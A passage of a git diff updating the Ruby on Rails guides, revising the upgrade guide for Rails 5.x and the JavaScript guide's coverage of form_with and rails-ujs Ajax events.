incompatible with versions of Rails older than 5.2. + +If you require your cookies to be read by 5.1 and older, or you are still validating your 5.2 deploy and want +to allow you to rollback set +`Rails.application.config.action_dispatch.use_authenticated_cookie_encryption` to `false`. + +Upgrading from Rails 5.0 to Rails 5.1 +------------------------------------- + +For more information on changes made to Rails 5.1 please see the [release notes](5_1_release_notes.html). + +### Top-level `HashWithIndifferentAccess` is soft-deprecated + +If your application uses the top-level `HashWithIndifferentAccess` class, you +should slowly move your code to instead use `ActiveSupport::HashWithIndifferentAccess`. + +It is only soft-deprecated, which means that your code will not break at the +moment and no deprecation warning will be displayed, but this constant will be +removed in the future. + +Also, if you have pretty old YAML documents containing dumps of such objects, +you may need to load and dump them again to make sure that they reference +the right constant, and that loading them won't break in the future. + +### `application.secrets` now loaded with all keys as symbols + +If your application stores nested configuration in `config/secrets.yml`, all keys +are now loaded as symbols, so access using strings should be changed. + +From: + +```ruby +Rails.application.secrets[:smtp_settings]["address"] +``` + +To: + +```ruby +Rails.application.secrets[:smtp_settings][:address] +``` + Upgrading from Rails 4.2 to Rails 5.0 ------------------------------------- -### Ruby 2.2.2+ +For more information on changes made to Rails 5.0 please see the [release notes](5_0_release_notes.html). -ToDo... +### Ruby 2.2.2+ required -### Active Record models now inherit from ApplicationRecord by default +From Ruby on Rails 5.0 onwards, Ruby 2.2.2+ is the only supported Ruby version. +Make sure you are on Ruby 2.2.2 version or greater, before you proceed. -In Rails 4.2 an Active Record model inherits from `ActiveRecord::Base`. In Rails 5.0, +### Active Record Models Now Inherit from ApplicationRecord by Default + +In Rails 4.2, an Active Record model inherits from `ActiveRecord::Base`. In Rails 5.0, all models inherit from `ApplicationRecord`. `ApplicationRecord` is a new superclass for all app models, analogous to app @@ -82,7 +209,7 @@ controllers subclassing `ApplicationController` instead of `ActionController::Base`. This gives apps a single spot to configure app-wide model behavior. -When upgrading from Rails 4.2 to Rails 5.0 you need to create an +When upgrading from Rails 4.2 to Rails 5.0, you need to create an `application_record.rb` file in `app/models/` and add the following content: ``` @@ -91,7 +218,9 @@ class ApplicationRecord < ActiveRecord::Base end ``` -### Halting callback chains via `throw(:abort)` +Then make sure that all your models inherit from it. + +### Halting Callback Chains via `throw(:abort)` In Rails 4.2, when a 'before' callback returns `false` in Active Record and Active Model, then the entire callback chain is halted. In other words, @@ -116,12 +245,12 @@ halted the chain when any value was returned. See [#17227](https://github.com/rails/rails/pull/17227) for more details. -### ActiveJob jobs now inherit from ApplicationJob by default +### ActiveJob Now Inherits from ApplicationJob by Default -In Rails 4.2 an ActiveJob inherits from `ActiveJob::Base`. In Rails 5.0 this +In Rails 4.2, an Active Job inherits from `ActiveJob::Base`. In Rails 5.0, this behavior has changed to now inherit from `ApplicationJob`. -When upgrading from Rails 4.2 to Rails 5.0 you need to create an +When upgrading from Rails 4.2 to Rails 5.0, you need to create an `application_job.rb` file in `app/jobs/` and add the following content: ``` @@ -133,16 +262,251 @@ Then make sure that all your job classes inherit from it. See [#19034](https://github.com/rails/rails/pull/19034) for more details. +### Rails Controller Testing + +#### Extraction of some helper methods to `rails-controller-testing` + +`assigns` and `assert_template` have been extracted to the `rails-controller-testing` gem. To +continue using these methods in your controller tests, add `gem 'rails-controller-testing'` to +your `Gemfile`. + +If you are using Rspec for testing, please see the extra configuration required in the gem's +documentation. + +#### New behavior when uploading files + +If you are using `ActionDispatch::Http::UploadedFile` in your tests to +upload files, you will need to change to use the similar `Rack::Test::UploadedFile` +class instead. + +See [#26404](https://github.com/rails/rails/issues/26404) for more details. + +### Autoloading is Disabled After Booting in the Production Environment + +Autoloading is now disabled after booting in the production environment by +default. + +Eager loading the application is part of the boot process, so top-level +constants are fine and are still autoloaded, no need to require their files. + +Constants in deeper places only executed at runtime, like regular method bodies, +are also fine because the file defining them will have been eager loaded while booting. + +For the vast majority of applications this change needs no action. But in the +very rare event that your application needs autoloading while running in +production mode, set `Rails.application.config.enable_dependency_loading` to +true. + +### XML Serialization + +`ActiveModel::Serializers::Xml` has been extracted from Rails to the `activemodel-serializers-xml` +gem. To continue using XML serialization in your application, add `gem 'activemodel-serializers-xml'` +to your `Gemfile`. + +### Removed Support for Legacy `mysql` Database Adapter + +Rails 5 removes support for the legacy `mysql` database adapter. Most users should be able to +use `mysql2` instead. It will be converted to a separate gem when we find someone to maintain +it. + +### Removed Support for Debugger + +`debugger` is not supported by Ruby 2.2 which is required by Rails 5. Use `byebug` instead. + +### Use `rails` for running tasks and tests + +Rails 5 adds the ability to run tasks and tests through `bin/rails` instead of rake. Generally +these changes are in parallel with rake, but some were ported over altogether. As the `rails` +command already looks for and runs `bin/rails`, we recommend you to use the shorter `rails` +over `bin/rails. + +To use the new test runner simply type `rails test`. + +`rake dev:cache` is now `rails dev:cache`. + +Run `rails` inside your application's directory to see the list of commands available. + +### `ActionController::Parameters` No Longer Inherits from `HashWithIndifferentAccess` + +Calling `params` in your application will now return an object instead of a hash. If your +parameters are already permitted, then you will not need to make any changes. If you are using `map` +and other methods that depend on being able to read the hash regardless of `permitted?` you will +need to upgrade your application to first permit and then convert to a hash. + + params.permit([:proceed_to, :return_to]).to_h + +### `protect_from_forgery` Now Defaults to `prepend: false` + +`protect_from_forgery` defaults to `prepend: false` which means that it will be inserted into +the callback chain at the point in which you call it in your application. If you want +`protect_from_forgery` to always run first, then you should change your application to use +`protect_from_forgery prepend: true`. + +### Default Template Handler is Now RAW + +Files without a template handler in their extension will be rendered using the raw handler. +Previously Rails would render files using the ERB template handler. + +If you do not want your file to be handled via the raw handler, you should add an extension +to your file that can be parsed by the appropriate template handler. + +### Added Wildcard Matching for Template Dependencies + +You can now use wildcard matching for your template dependencies. For example, if you were +defining your templates as such: + +```erb +<% # Template Dependency: recordings/threads/events/subscribers_changed %> +<% # Template Dependency: recordings/threads/events/completed %> +<% # Template Dependency: recordings/threads/events/uncompleted %> +``` + +You can now just call the dependency once with a wildcard. + +```erb +<% # Template Dependency: recordings/threads/events/* %> +``` + +### `ActionView::Helpers::RecordTagHelper` moved to external gem (record_tag_helper) + +`content_tag_for` and `div_for` have been removed in favor of just using `content_tag`. To continue using the older methods, add the `record_tag_helper` gem to your `Gemfile`: + +```ruby +gem 'record_tag_helper', '~> 1.0' +``` + +See [#18411](https://github.com/rails/rails/pull/18411) for more details. + +### Removed Support for `protected_attributes` Gem + +The `protected_attributes` gem is no longer supported in Rails 5. + +### Removed support for `activerecord-deprecated_finders` gem + +The `activerecord-deprecated_finders` gem is no longer supported in Rails 5. + +### `ActiveSupport::TestCase` Default Test Order is Now Random + +When tests are run in your application, the default order is now `:random` +instead of `:sorted`. Use the following config option to set it back to `:sorted`. + +```ruby +# config/environments/test.rb +Rails.application.configure do + config.active_support.test_order = :sorted +end +``` + +### `ActionController::Live` became a `Concern` + +If you include `ActionController::Live` in another module that is included in your controller, then you +should also extend the module with `ActiveSupport::Concern`. Alternatively, you can use the `self.included` hook +to include `ActionController::Live` directly to the controller once the `StreamingSupport` is included. + +This means that if your application used to have its own streaming module, the following code +would break in production mode: + +```ruby +# This is a work-around for streamed controllers performing authentication with Warden/Devise. +# See https://github.com/plataformatec/devise/issues/2332 +# Authenticating in the router is another solution as suggested in that issue +class StreamingSupport + include ActionController::Live # this won't work in production for Rails 5 + # extend ActiveSupport::Concern # unless you uncomment this line. + + def process(name) + super(name) + rescue ArgumentError => e + if e.message == 'uncaught throw :warden' + throw :warden + else + raise e + end + end +end +``` + +### New Framework Defaults + +#### Active Record `belongs_to` Required by Default Option + +`belongs_to` will now trigger a validation error by default if the association is not present. + +This can be turned off per-association with `optional: true`. + +This default will be automatically configured in new applications. If existing application +want to add this feature it will need to be turned on in an initializer. + + config.active_record.belongs_to_required_by_default = true + +#### Per-form CSRF Tokens + +Rails 5 now supports per-form CSRF tokens to mitigate against code-injection attacks with forms +created by JavaScript. With this option turned on, forms in your application will each have their +own CSRF token that is specific to the action and method for that form. + + config.action_controller.per_form_csrf_tokens = true + +#### Forgery Protection with Origin Check + +You can now configure your application to check if the HTTP `Origin` header should be checked +against the site's origin as an additional CSRF defense. Set the following in your config to +true: + + config.action_controller.forgery_protection_origin_check = true + +#### Allow Configuration of Action Mailer Queue Name + +The default mailer queue name is `mailers`. This configuration option allows you to globally change +the queue name. Set the following in your config: + + config.action_mailer.deliver_later_queue_name = :new_queue_name + +#### Support Fragment Caching in Action Mailer Views + +Set `config.action_mailer.perform_caching` in your config to determine whether your Action Mailer views +should support caching. + + config.action_mailer.perform_caching = true + +#### Configure the Output of `db:structure:dump` + +If you're using `schema_search_path` or other PostgreSQL extensions, you can control how the schema is +dumped. Set to `:all` to generate all dumps, or to `:schema_search_path` to generate from schema search path. + + config.active_record.dump_schemas = :all + +#### Configure SSL Options to Enable HSTS with Subdomains + +Set the following in your config to enable HSTS when using subdomains: + + config.ssl_options = { hsts: { subdomains: true } } + +#### Preserve Timezone of the Receiver + +When using Ruby 2.4, you can preserve the timezone of the receiver when calling `to_time`. + + ActiveSupport.to_time_preserves_timezone = false + +### Changes with JSON/JSONB serialization + +In Rails 5.0, how JSON/JSONB attributes are serialized and deserialized changed. Now, if +you set a column equal to a `String`, Active Record will no longer turn that string +into a `Hash`, and will instead only return the string. This is not limited to code +interacting with models, but also affects `:default` column settings in `db/schema.rb`. +It is recommended that you do not set columns equal to a `String`, but pass a `Hash` +instead, which will be converted to and from a JSON string automatically. + Upgrading from Rails 4.1 to Rails 4.2 ------------------------------------- ### Web Console -First, add `gem 'web-console', '~> 2.0'` to the `:development` group in your Gemfile and run `bundle install` (it won't have been included when you upgraded Rails). Once it's been installed, you can simply drop a reference to the console helper (i.e., `<%= console %>`) into any view you want to enable it for. A console will also be provided on any error page you view in your development environment. +First, add `gem 'web-console', '~> 2.0'` to the `:development` group in your `Gemfile` and run `bundle install` (it won't have been included when you upgraded Rails). Once it's been installed, you can simply drop a reference to the console helper (i.e., `<%= console %>`) into any view you want to enable it for. A console will also be provided on any error page you view in your development environment. ### Responders -`respond_with` and the class-level `respond_to` methods have been extracted to the `responders` gem. To use them, simply add `gem 'responders', '~> 2.0'` to your Gemfile. Calls to `respond_with` and `respond_to` (again, at the class level) will no longer work without having included the `responders` gem in your dependencies: +`respond_with` and the class-level `respond_to` methods have been extracted to the `responders` gem. To use them, simply add `gem 'responders', '~> 2.0'` to your `Gemfile`. Calls to `respond_with` and `respond_to` (again, at the class level) will no longer work without having included the `responders` gem in your dependencies: ```ruby # app/controllers/users_controller.rb @@ -286,7 +650,7 @@ Read the [gem's readme](https://github.com/rails/rails-html-sanitizer) for more The documentation for `PermitScrubber` and `TargetScrubber` explains how you can gain complete control over when and how elements should be stripped. -If your application needs to use the old sanitizer implementation, include `rails-deprecated_sanitizer` in your Gemfile: +If your application needs to use the old sanitizer implementation, include `rails-deprecated_sanitizer` in your `Gemfile`: ```ruby gem 'rails-deprecated_sanitizer' @@ -294,7 +658,7 @@ gem 'rails-deprecated_sanitizer' ### Rails DOM Testing -The [`TagAssertions` module](http://api.rubyonrails.org/classes/ActionDispatch/Assertions/TagAssertions.html) (containing methods such as `assert_tag`), [has been deprecated](https://github.com/rails/rails/blob/6061472b8c310158a2a2e8e9a6b81a1aef6b60fe/actionpack/lib/action_dispatch/testing/assertions/dom.rb) in favor of the `assert_select` methods from the `SelectorAssertions` module, which has been extracted into the [rails-dom-testing gem](https://github.com/rails/rails-dom-testing). +The [`TagAssertions` module](https://api.rubyonrails.org/v4.1/classes/ActionDispatch/Assertions/TagAssertions.html) (containing methods such as `assert_tag`), [has been deprecated](https://github.com/rails/rails/blob/6061472b8c310158a2a2e8e9a6b81a1aef6b60fe/actionpack/lib/action_dispatch/testing/assertions/dom.rb) in favor of the `assert_select` methods from the `SelectorAssertions` module, which has been extracted into the [rails-dom-testing gem](https://github.com/rails/rails-dom-testing). ### Masked Authenticity Tokens @@ -344,7 +708,7 @@ migration DSL counterpart. The migration procedure is as follows: -1. remove `gem "foreigner"` from the Gemfile. +1. remove `gem "foreigner"` from the `Gemfile`. 2. run `bundle install`. 3. run `bin/rake db:schema:dump`. 4. make sure that `db/schema.rb` contains every foreign key definition with @@ -375,7 +739,7 @@ xhr :get, :index, format: :js to explicitly test an `XmlHttpRequest`. -Note: Your own `<script>` tags are treated as cross-origin and blocked by +NOTE: Your own `<script>` tags are treated as cross-origin and blocked by default, too. If you really mean to load JavaScript from `<script>` tags, you must now explicitly skip CSRF protection on those actions. @@ -494,9 +858,9 @@ There are a few major changes related to JSON handling in Rails 4.1. MultiJSON has reached its [end-of-life](https://github.com/rails/rails/pull/10576) and has been removed from Rails. -If your application currently depend on MultiJSON directly, you have a few options: +If your application currently depends on MultiJSON directly, you have a few options: -1. Add 'multi_json' to your Gemfile. Note that this might cease to work in the future +1. Add 'multi_json' to your `Gemfile`. Note that this might cease to work in the future 2. Migrate away from MultiJSON by using `obj.to_json`, and `JSON.parse(str)` instead. @@ -537,7 +901,7 @@ part of the rewrite, the following features have been removed from the encoder: If your application depends on one of these features, you can get them back by adding the [`activesupport-json_encoder`](https://github.com/rails/activesupport-json_encoder) -gem to your Gemfile. +gem to your `Gemfile`. #### JSON representation of Time objects @@ -826,14 +1190,14 @@ being used, you can update your form to use the `PUT` method instead: <%= form_for [ :update_name, @user ], method: :put do |f| %> ``` -For more on PATCH and why this change was made, see [this post](http://weblog.rubyonrails.org/2012/2/26/edge-rails-patch-is-the-new-primary-http-method-for-updates/) +For more on PATCH and why this change was made, see [this post](https://weblog.rubyonrails.org/2012/2/26/edge-rails-patch-is-the-new-primary-http-method-for-updates/) on the Rails blog. #### A note about media types The errata for the `PATCH` verb [specifies that a 'diff' media type should be used with `PATCH`](http://www.rfc-editor.org/errata_search.php?rfc=5789). One -such format is [JSON Patch](http://tools.ietf.org/html/rfc6902). While Rails +such format is [JSON Patch](https://tools.ietf.org/html/rfc6902). While Rails does not support JSON Patch natively, it's easy enough to add support: ``` @@ -862,8 +1226,8 @@ full support for the last few changes in the specification. ### Gemfile -Rails 4.0 removed the `assets` group from Gemfile. You'd need to remove that -line from your Gemfile when upgrading. You should also update your application +Rails 4.0 removed the `assets` group from `Gemfile`. You'd need to remove that +line from your `Gemfile` when upgrading. You should also update your application file (in `config/application.rb`): ```ruby @@ -874,13 +1238,13 @@ Bundler.require(*Rails.groups) ### vendor/plugins -Rails 4.0 no longer supports loading plugins from `vendor/plugins`. You must replace any plugins by extracting them to gems and adding them to your Gemfile. If you choose not to make them gems, you can move them into, say, `lib/my_plugin/*` and add an appropriate initializer in `config/initializers/my_plugin.rb`. +Rails 4.0 no longer supports loading plugins from `vendor/plugins`. You must replace any plugins by extracting them to gems and adding them to your `Gemfile`. If you choose not to make them gems, you can move them into, say, `lib/my_plugin/*` and add an appropriate initializer in `config/initializers/my_plugin.rb`. ### Active Record * Rails 4.0 has removed the identity map from Active Record, due to [some inconsistencies with associations](https://github.com/rails/rails/commit/302c912bf6bcd0fa200d964ec2dc4a44abe328a6). If you have manually enabled it in your application, you will have to remove the following config that has no effect anymore: `config.active_record.identity_map`. -* The `delete` method in collection associations can now receive `Fixnum` or `String` arguments as record ids, besides records, pretty much like the `destroy` method does. Previously it raised `ActiveRecord::AssociationTypeMismatch` for such arguments. From Rails 4.0 on `delete` automatically tries to find the records matching the given ids before deleting them. +* The `delete` method in collection associations can now receive `Integer` or `String` arguments as record ids, besides records, pretty much like the `destroy` method does. Previously it raised `ActiveRecord::AssociationTypeMismatch` for such arguments. From Rails 4.0 on `delete` automatically tries to find the records matching the given ids before deleting them. * In Rails 4.0 when a column or a table is renamed the related indexes are also renamed. If you have migrations which rename the indexes, they are no longer needed. @@ -941,7 +1305,7 @@ end ### Active Resource -Rails 4.0 extracted Active Resource to its own gem. If you still need the feature you can add the [Active Resource gem](https://github.com/rails/activeresource) in your Gemfile. +Rails 4.0 extracted Active Resource to its own gem. If you still need the feature you can add the [Active Resource gem](https://github.com/rails/activeresource) in your `Gemfile`. ### Active Model @@ -978,7 +1342,7 @@ Please read [Pull Request #9978](https://github.com/rails/rails/pull/9978) for d * Rails 4.0 has deprecated `ActionController::Base.page_cache_extension` option. Use `ActionController::Base.default_static_extension` instead. -* Rails 4.0 has removed Action and Page caching from Action Pack. You will need to add the `actionpack-action_caching` gem in order to use `caches_action` and the `actionpack-page_caching` to use `caches_pages` in your controllers. +* Rails 4.0 has removed Action and Page caching from Action Pack. You will need to add the `actionpack-action_caching` gem in order to use `caches_action` and the `actionpack-page_caching` to use `caches_page` in your controllers. * Rails 4.0 has removed the XML parameters parser. You will need to add the `actionpack-xml_parser` gem if you require this feature. @@ -1037,7 +1401,7 @@ get 'こんにちは', controller: 'welcome', action: 'index' get '/' => 'root#index' ``` -* Rails 4.0 has removed `ActionDispatch::BestStandardsSupport` middleware, `<!DOCTYPE html>` already triggers standards mode per http://msdn.microsoft.com/en-us/library/jj676915(v=vs.85).aspx and ChromeFrame header has been moved to `config.action_dispatch.default_headers`. +* Rails 4.0 has removed `ActionDispatch::BestStandardsSupport` middleware, `<!DOCTYPE html>` already triggers standards mode per https://msdn.microsoft.com/en-us/library/jj676915(v=vs.85).aspx and ChromeFrame header has been moved to `config.action_dispatch.default_headers`. Remember you must also remove any references to the middleware from your application code, for example: @@ -1048,6 +1412,17 @@ config.middleware.insert_before(Rack::Lock, ActionDispatch::BestStandardsSupport Also check your environment settings for `config.action_dispatch.best_standards_support` and remove it if present. +* Rails 4.0 allows configuration of HTTP headers by setting `config.action_dispatch.default_headers`. The defaults are as follows: + +```ruby + config.action_dispatch.default_headers = { + 'X-Frame-Options' => 'SAMEORIGIN', + 'X-XSS-Protection' => '1; mode=block' + } +``` + +Please note that if your application is dependent on loading certain pages in a `<frame>` or `<iframe>`, then you may need to explicitly set `X-Frame-Options` to `ALLOW-FROM ...` or `ALLOWALL`. + * In Rails 4.0, precompiling assets no longer automatically copies non-JS/CSS assets from `vendor/assets` and `lib/assets`. Rails application and engine developers should put these assets in `app/assets` or configure `config.assets.precompile`. * In Rails 4.0, `ActionController::UnknownFormat` is raised when the action doesn't handle the request format. By default, the exception is handled by responding with 406 Not Acceptable, but you can override that now. In Rails 3, 406 Not Acceptable was always returned. No overrides. @@ -1069,6 +1444,10 @@ Also check your environment settings for `config.action_dispatch.best_standards_ Rails 4.0 removes the `j` alias for `ERB::Util#json_escape` since `j` is already used for `ActionView::Helpers::JavaScriptHelper#escape_javascript`. +#### Cache + +The caching method changed between Rails 3.x and 4.0. You should [change the cache namespace](https://guides.rubyonrails.org/caching_with_rails.html#activesupport-cache-store) and roll out with a cold cache. + ### Helpers Loading Order The order in which helpers from more than one directory are loaded has changed in Rails 4.0. Previously, they were gathered and then sorted alphabetically. After upgrading to Rails 4.0, helpers will preserve the order of loaded directories and will be sorted alphabetically only within each directory. Unless you explicitly use the `helpers_path` parameter, this change will only impact the way of loading helpers from engines. If you rely on the ordering, you should check if correct methods are available after upgrade. If you would like to change the order in which engines are loaded, you can use `config.railties_order=` method. @@ -1137,7 +1516,7 @@ config.active_record.mass_assignment_sanitizer = :strict ### vendor/plugins -Rails 3.2 deprecates `vendor/plugins` and Rails 4.0 will remove them completely. While it's not strictly necessary as part of a Rails 3.2 upgrade, you can start replacing any plugins by extracting them to gems and adding them to your Gemfile. If you choose not to make them gems, you can move them into, say, `lib/my_plugin/*` and add an appropriate initializer in `config/initializers/my_plugin.rb`. +Rails 3.2 deprecates `vendor/plugins` and Rails 4.0 will remove them completely. While it's not strictly necessary as part of a Rails 3.2 upgrade, you can start replacing any plugins by extracting them to gems and adding them to your `Gemfile`. If you choose not to make them gems, you can move them into, say, `lib/my_plugin/*` and add an appropriate initializer in `config/initializers/my_plugin.rb`. ### Active Record @@ -1217,7 +1596,7 @@ config.assets.digest = true # config.assets.manifest = YOUR_PATH # Precompile additional assets (application.js, application.css, and all non-JS/CSS are already added) -# config.assets.precompile += %w( search.js ) +# config.assets.precompile += %w( admin.js admin.css ) # Force all access to the app over SSL, use Strict-Transport-Security, and use secure cookies. # config.force_ssl = true diff --git a/guides/source/working_with_javascript_in_rails.md b/guides/source/working_with_javascript_in_rails.md index c58aee96db..8cf8efefd0 100644 --- a/guides/source/working_with_javascript_in_rails.md +++ b/guides/source/working_with_javascript_in_rails.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Working with JavaScript in Rails ================================ @@ -24,11 +24,11 @@ In order to understand Ajax, you must first understand what a web browser does normally. When you type `http://localhost:3000` into your browser's address bar and hit -'Go,' the browser (your 'client') makes a request to the server. It parses the +'Go', the browser (your 'client') makes a request to the server. It parses the response, then fetches all associated assets, like JavaScript files, stylesheets and images. It then assembles the page. If you click a link, it does the same process: fetch the page, fetch the assets, put it all together, -show you the results. This is called the 'request response cycle.' +show you the results. This is called the 'request response cycle'. JavaScript can also make requests to the server, and parse the response. It also has the ability to update information on the page. Combining these two @@ -57,7 +57,7 @@ will show you how Rails can help you write websites in this way, but it's all built on top of this fairly simple technique. Unobtrusive JavaScript -------------------------------------- +---------------------- Rails uses a technique called "Unobtrusive JavaScript" to handle attaching JavaScript to the DOM. This is generally considered to be a best-practice @@ -139,7 +139,9 @@ JavaScript) in this style, and you can expect that many libraries will also follow this pattern. Built-in Helpers ----------------------- +---------------- + +### Remote elements Rails provides a bunch of view helper methods written in Ruby to assist you in generating HTML. Sometimes, you want to add a little Ajax to those elements, @@ -149,18 +151,22 @@ Because of Unobtrusive JavaScript, the Rails "Ajax helpers" are actually in two parts: the JavaScript half and the Ruby half. Unless you have disabled the Asset Pipeline, -[rails.js](https://github.com/rails/jquery-ujs/blob/master/src/rails.js) +[rails-ujs](https://github.com/rails/rails/tree/master/actionview/app/assets/javascripts) provides the JavaScript half, and the regular Ruby view helpers add appropriate tags to your DOM. -### form_for +You can read below about the different events that are fired dealing with +remote elements inside your application. -[`form_for`](http://api.rubyonrails.org/classes/ActionView/Helpers/FormHelper.html#method-i-form_for) -is a helper that assists with writing forms. `form_for` takes a `:remote` -option. It works like this: +#### form_with + +[`form_with`](https://api.rubyonrails.org/classes/ActionView/Helpers/FormHelper.html#method-i-form_with) +is a helper that assists with writing forms. By default, `form_with` assumes that +your form will be using Ajax. You can opt out of this behavior by +passing the `:local` option `form_with`. ```erb -<%= form_for(@article, remote: true) do |f| %> +<%= form_with(model: @article) do |f| %> ... <% end %> ``` @@ -168,7 +174,7 @@ option. It works like this: This will generate the following HTML: ```html -<form accept-charset="UTF-8" action="/articles" class="new_article" data-remote="true" id="new_article" method="post"> +<form action="/articles" accept-charset="UTF-8" method="post" data-remote="true"> ... </form> ``` @@ -182,41 +188,23 @@ bind to the `ajax:success` event. On failure, use `ajax:error`. Check it out: ```coffeescript $(document).ready -> - $("#new_article").on("ajax:success", (e, data, status, xhr) -> + $("#new_article").on("ajax:success", (event) -> + [data, status, xhr] = event.detail $("#new_article").append xhr.responseText - ).on "ajax:error", (e, xhr, status, error) -> + ).on "ajax:error", (event) -> $("#new_article").append "<p>ERROR</p>" ``` Obviously, you'll want to be a bit more sophisticated than that, but it's a -start. You can see more about the events [in the jquery-ujs wiki](https://github.com/rails/jquery-ujs/wiki/ajax). - -### form_tag - -[`form_tag`](http://api.rubyonrails.org/classes/ActionView/Helpers/FormTagHelper.html#method-i-form_tag) -is very similar to `form_for`. It has a `:remote` option that you can use like -this: - -```erb -<%= form_tag('/articles', remote: true) do %> - ... -<% end %> -``` - -This will generate the following HTML: +start. -```html -<form accept-charset="UTF-8" action="/articles" data-remote="true" method="post"> - ... -</form> -``` +NOTE: As of Rails 5.1 and the new `rails-ujs`, the parameters `data, status, xhr` +have been bundled into `event.detail`. For information about the previously used +`jquery-ujs` in Rails 5 and earlier, read the [`jquery-ujs` wiki](https://github.com/rails/jquery-ujs/wiki/ajax). -Everything else is the same as `form_for`. See its documentation for full -details. +#### link_to -### link_to - -[`link_to`](http://api.rubyonrails.org/classes/ActionView/Helpers/UrlHelper.html#method-i-link_to) +[`link_to`](https://api.rubyonrails.org/classes/ActionView/Helpers/UrlHelper.html#method-i-link_to) is a helper that assists with generating links. It has a `:remote` option you can use like this: @@ -230,7 +218,7 @@ which generates <a href="/articles/1" data-remote="true">an article</a> ``` -You can bind to the same Ajax events as `form_for`. Here's an example. Let's +You can bind to the same Ajax events as `form_with`. Here's an example. Let's assume that we have a list of articles that can be deleted with just one click. We would generate some HTML like this: @@ -242,13 +230,13 @@ and write some CoffeeScript like this: ```coffeescript $ -> - $("a[data-remote]").on "ajax:success", (e, data, status, xhr) -> + $("a[data-remote]").on "ajax:success", (event) -> alert "The article was deleted." ``` -### button_to +#### button_to -[`button_to`](http://api.rubyonrails.org/classes/ActionView/Helpers/UrlHelper.html#method-i-button_to) is a helper that helps you create buttons. It has a `:remote` option that you can call like this: +[`button_to`](https://api.rubyonrails.org/classes/ActionView/Helpers/UrlHelper.html#method-i-button_to) is a helper that helps you create buttons. It has a `:remote` option that you can call like this: ```erb <%= button_to "An article", @article, remote: true %> @@ -262,7 +250,150 @@ this generates </form> ``` -Since it's just a `<form>`, all of the information on `form_for` also applies. +Since it's just a `<form>`, all of the information on `form_with` also applies. + +### Customize remote elements + +It is possible to customize the behavior of elements with a `data-remote` +attribute without writing a line of JavaScript. You can specify extra `data-` +attributes to accomplish this. + +#### `data-method` + +Activating hyperlinks always results in an HTTP GET request. However, if your +application is [RESTful](https://en.wikipedia.org/wiki/Representational_State_Transfer), +some links are in fact actions that change data on the server, and must be +performed with non-GET requests. This attribute allows marking up such links +with an explicit method such as "post", "put" or "delete". + +The way it works is that, when the link is activated, it constructs a hidden form +in the document with the "action" attribute corresponding to "href" value of the +link, and the method corresponding to `data-method` value, and submits that form. + +NOTE: Because submitting forms with HTTP methods other than GET and POST isn't +widely supported across browsers, all other HTTP methods are actually sent over +POST with the intended method indicated in the `_method` parameter. Rails +automatically detects and compensates for this. + +#### `data-url` and `data-params` + +Certain elements of your page aren't actually referring to any URL, but you may want +them to trigger Ajax calls. Specifying the `data-url` attribute along with +the `data-remote` one will trigger an Ajax call to the given URL. You can also +specify extra parameters through the `data-params` attribute. + +This can be useful to trigger an action on check-boxes for instance: + +```html +<input type="checkbox" data-remote="true" + data-url="/update" data-params="id=10" data-method="put"> +``` + +#### `data-type` + +It is also possible to define the Ajax `dataType` explicitly while performing +requests for `data-remote` elements, by way of the `data-type` attribute. + +### Confirmations + +You can ask for an extra confirmation of the user by adding a `data-confirm` +attribute on links and forms. The user will be presented a JavaScript `confirm()` +dialog containing the attribute's text. If the user chooses to cancel, the action +doesn't take place. + +Adding this attribute on links will trigger the dialog on click, and adding it +on forms will trigger it on submit. For example: + +```erb +<%= link_to "Dangerous zone", dangerous_zone_path, + data: { confirm: 'Are you sure?' } %> +``` + +This generates: + +```html +<a href="..." data-confirm="Are you sure?">Dangerous zone</a> +``` + +The attribute is also allowed on form submit buttons. This allows you to customize +the warning message depending on the button which was activated. In this case, +you should **not** have `data-confirm` on the form itself. + +The default confirmation uses a JavaScript confirm dialog, but you can customize +this by listening to the `confirm` event, which is fired just before the confirmation +window appears to the user. To cancel this default confirmation, have the confirm +handler to return `false`. + +### Automatic disabling + +It is also possible to automatically disable an input while the form is submitting +by using the `data-disable-with` attribute. This is to prevent accidental +double-clicks from the user, which could result in duplicate HTTP requests that +the backend may not detect as such. The value of the attribute is the text that will +become the new value of the button in its disabled state. + +This also works for links with `data-method` attribute. + +For example: + +```erb +<%= form_with(model: @article.new) do |f| %> + <%= f.submit data: { "disable-with": "Saving..." } %> +<%= end %> +``` + +This generates a form with: + +```html +<input data-disable-with="Saving..." type="submit"> +``` + +### Rails-ujs event handlers + +Rails 5.1 introduced rails-ujs and dropped jQuery as a dependency. +As a result the Unobtrusive JavaScript (UJS) driver has been rewritten to operate without jQuery. +These introductions cause small changes to `custom events` fired during the request: + +NOTE: Signature of calls to UJS's event handlers has changed. +Unlike the version with jQuery, all custom events return only one parameter: `event`. +In this parameter, there is an additional attribute `detail` which contains an array of extra parameters. + +| Event name | Extra parameters (event.detail) | Fired | +|---------------------|---------------------------------|-------------------------------------------------------------| +| `ajax:before` | | Before the whole ajax business. | +| `ajax:beforeSend` | [xhr, options] | Before the request is sent. | +| `ajax:send` | [xhr] | When the request is sent. | +| `ajax:stopped` | | When the request is stopped. | +| `ajax:success` | [response, status, xhr] | After completion, if the response was a success. | +| `ajax:error` | [response, status, xhr] | After completion, if the response was an error. | +| `ajax:complete` | [xhr, status] | After the request has been completed, no matter the outcome.| + +Example usage: + +```html +document.body.addEventListener('ajax:success', function(event) { + var detail = event.detail; + var data = detail[0], status = detail[1], xhr = detail[2]; +}) +``` + +NOTE: As of Rails 5.1 and the new `rails-ujs`, the parameters `data, status, xhr` +have been bundled into `event.detail`. For information about the previously used +`jquery-ujs` in Rails 5 and earlier, read the [`jquery-ujs` wiki](https://github.com/rails/jquery-ujs/wiki/ajax). + +### Stoppable events +You can stop execution of the Ajax request by running `event.preventDefault()` +from the handlers methods `ajax:before` or `ajax:beforeSend`. +The `ajax:before` event can manipulate form data before serialization and the +`ajax:beforeSend` event is useful for adding custom request headers. + +If you stop the `ajax:aborted:file` event, the default behavior of allowing the +browser to submit the form via normal means (i.e. non-Ajax submission) will be +canceled and the form will not be submitted at all. This is useful for +implementing your own Ajax file upload workaround. + +Note, you should use `return false` to prevent event for `jquery-ujs` and +`e.preventDefault()` for `rails-ujs` Server-Side Concerns -------------------- @@ -297,7 +428,7 @@ The index view (`app/views/users/index.html.erb`) contains: <br> -<%= form_for(@user, remote: true) do |f| %> +<%= form_with(model: @user) do |f| %> <%= f.label :name %><br> <%= f.text_field :name %> <%= 